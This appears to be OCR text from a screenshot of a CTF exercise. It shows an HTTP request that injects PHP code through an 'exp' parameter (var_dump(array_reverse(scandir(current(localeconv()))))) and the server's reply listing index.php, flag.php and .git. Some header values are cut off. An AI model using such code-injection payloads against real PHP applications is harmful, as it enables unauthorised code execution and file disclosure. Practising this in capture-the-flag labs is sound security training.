 1 GET /?exp=
var_dump(array_reverse(scandir(current(localeconv()))));
HTTP/1.1
2 Host:
f3050db1-3f6e-48eb-baa5-fb66d99574ee.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 29 Jan 2025
4 Content-Type: text/htm
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.
8 Cache-Control: no-cach
9 Content-Length: 175
10
11 flag<br>
array(5) {
12 [0]=>
13 string(9) "index.php"
14 [1]=>
15 string(8) "flag.php"
16 [2]=>
17 string(4) ".git"
18 [3]=>
19 string(2) ".."
20 [4]=>
21 string(1) "."
22 }
23